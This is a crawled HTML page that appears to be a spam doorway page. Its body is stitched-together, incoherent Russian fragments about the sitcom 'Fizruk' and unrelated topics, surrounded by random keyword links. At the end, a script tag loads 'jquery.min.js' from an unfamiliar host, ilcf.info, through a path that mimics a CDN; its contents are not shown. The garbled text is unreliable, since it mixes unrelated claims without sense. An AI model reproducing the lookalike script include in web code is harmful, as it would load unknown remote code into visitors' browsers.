

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-fizruk-novyy-sezon-programma.html
body_size: 4865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Физрук новый сезон программа - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Физрук новый сезон программа</h2>
                            </header>
                            <p>Официальный сайт комедийного сериала «Физрук» на ТНТ.  О программе. Смотри по  которая, однако, совсем не в восторге от странного физрука. Где логика? — это и викторина и интеллектуальная игра и юмористическая программа для всей. Встречайте новый выпуск программы «Однажды в России». Первой сценкой происходит на автомойке, где мужчина пригнал или лучше сказать притолкал свою. 25 октября 2018 года на презентации нового сезона ТНТ руководство телеканала подтвердило, что «Физрук 5 сезон» зрители увидят осенью 2019 -го. Rutube — ведущий российский видеопортал, предлагающий кинофильмы, сериалы. Этот сериал вы можете смотреть онлайн на платформе ТНТ-Премьер. Новый интересный проект ТНТ порадует. 21 янв 2019  И создатели пошли навстречу зрителям, объявив на презентации нового сезона ТНТ о том, что продолжению истории про Фому быть. 
Полюбившийся многим сериал «Физрук» с Дмитрием Нагиевым в главной роли не будет иметь продолжение, об этом заявили представители телеканала «ТНТ», заверив, что четвертый сезон стал последним. Реальные пацаны Новый Сезон 2018 смотреть онлайн бесплатно в хорошем качестве, Реальные пацаны Новый Сезон 2018 смотреть онлайн Рейтинг: 5 - 2 голосаФизрук 5 сезон - в новых сериях комедийного сериала физрук Фома продолжит решать свои проблемы и проблемы окружающих нетрадиционными для. 
Оставь свой отзыв на "Сериал Физрук новый 4 сезон 2017" онлайн.  19 Самые интересная программа. Программа телепередач. Теперь программа передач МТИС доступна и в мобильном телефоне. 21 сен 2017   В России · В Мире · Программы · Проекты · Афиша · Телепрограмма. Новый сезон сериала «Физрук» стартует на ТНТ 9 октября. 
Предлагаем смотреть онлайн Физрук 4 сезон 1 серию в хорошем качестве бесплатно! Серия УЖЕ ДОСТУПНА для просмотра на телефонах и планшетах Android (андройд), iPhone Ню́ша Влади́мировна Шу́рочкина (более известная как Ню́ша; род. 15 августа 1990, Москва) — российская певица, автор песен, композитор, актриса. Т/с "СашаТаня", 58 с · 15:00 · Т/с "СашаТаня", 59 с · 15:30 · Т/с "Физрук", 1 сезон, 4 с · 16:00 · Т/с "Физрук", 1 сезон, 5 с · 16:30 · Т/с "Физрук", 1 сезон 
Виктор Сухоруков в сериале «Физрук», 4 сезон. Виктор Сухоруков и Дмитрий Нагиев в сериале «Физрук», 4 сезон. Шоу «Comedy Club» во многом определило «лицо» ТНТ на долгие годы вперёд, выдвинув на телеэкран целую плеяду «резидентов»-стендаперов, прививших моду на так называемый «новый юмор». 2006—2007. 17 мар 2017 - 1 мин. - Добавлено пользователем КиноКадрикПодписывайтесь на наш Канал КиноКадрик: https://goo.gl/PFUPqd и будьте в курсе всех новинок кинопроката вместе с нами. Пишите. Шоу «ТАНЦЫ» на ТНТ начинает предкастинг в новый сезон!Мечтаешь учиться у лучших хореографов? Заполняй анкету и приходи на предкастинг. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Рейтинг: 5 - 1 голос26 окт 2018  Телеканал ТНТ анонсировал выход пятого сезона популярного ситкома. Наряду с этим уже этой осенью зритель сможет увидеть. 
Физрук, 2 сезон, 11 серия  Физрук: Театр умер, да здравствует новый театр. Комедийный сериал канала «СТС» с Анастасией Паниной («Физрук»), Анной Старшенбаум («Мой парень – ангел») и Софией Каштановой («Полицейский с Рублевки») в ролях трех. Рейтинг: 7,3/10 - 638 отзывовВот в воскресенье специально для некрофилов показ начали с последних серий 3 сезона. И там было видно в какое же днище упёрся сериал. А новый. Ответы Питомцы Погода Спорт ТВ программа  Физрук - новый сезон. Премьера на ТНТ. 
Соседи московской девочки-маугли рассказали, как спасали ребенка из заваленной мусором квартиры. 7 апр 2016Дмитрий Нагиев в программе Розыгрыш. просмотров: 2762. 2:17  Теги: физрук 2 сезон нагиев трейлер. AddThis Sharing Buttons. Физрук 5 сезон 1, 2 серия (2018) смотреть онлайн  Одруження наосліп 2018 Новый 5 сезон 8 выпуск. Программы всех телеканалов на Сахалине: Первый, Россия-1, Матч!, НТВ, 5 канал, Россия-К, Россия. Соседи московской девочки-маугли рассказали, как спасали ребенка из заваленной мусором. ВОЕННЫЙ ФИЛЬМ 2017 /ОФИЦЕР НКВД/ 1945 - 41 ВОЕННЫЕ ФИЛЬМЫ 2017 ВОЕННЫЙ ФИЛЬМ 2017 /ОФИЦЕР НКВД/ 
Если Вы располагаете дополнительной информацией, то, пожалуйста, напишите письмо по этому. Тайный дневник девушки по вызову (Secret Diary of a Call Girl) 32 videos. Грешники (Vicious). Подробная и актуальная информация о санатории Белокуриха в Белокурихе по бронированию. Описание: Чернобыль – город, которого больше нет. Он мог бы цвести и пахнуть, могу. Виталий Чечило. Солдаты последней империи (Записки недисциплинированного офицера). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-maynkraft-mody-dlya-147.html">Майнкрафт моды для 147</a></li>
                                <li><a href="kokcx2-pismo-uvedomlenie-o-prodazhe-doli-obrazec.html">Письмо уведомление о продаже доли образец</a></li>
                                <li><a href="kokcx2-virus-sudnogo-dnya.html">Вирус судного дня</a></li>
                                <li><a href="kokcx2-kniga-gorod-ember-kupit.html">Книга город эмбер купить</a></li>
                                <li><a href="kokcx2-skachat-s-yutuba-mult.html">Скачать с ютуба мульт</a></li>
                                <li><a href="kokcx2-honda-akkord-7-techet-reyka.html">Хонда аккорд 7 течет рейка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kazaki-imperiya-skachat-torrent-dlya-windows-10.html">Казаки империя скачать торрент для windows 10</a></li>
                                            <li><a href="kokcx2-shemy-polucheniya-nalichnyh-deneg.html">Схемы получения наличных денег</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-drayvera-dlya-lenovo-y570-skachat.html">Драйвера для lenovo y570 скачать</a></li>
                                            <li><a href="kokcx2-razgrom-nemeckih-voysk-pod-moskvoy-film.html">Разгром немецких войск под москвой фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-kartu-na-maynkraft-1-2-6.html">Скачать карту на майнкрафт 1 2 6</a></li>
                                            <li><a href="kokcx2-skachat-engriberds-gou-na-kompyuter-torrent.html">Скачать енгрибердс гоу на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-u-delfina-est-zhabry.html">У дельфина есть жабры</a></li>
                                            <li><a href="kokcx2-volgograd-stahanov-raspisanie-avtobusov.html">Волгоград стаханов расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
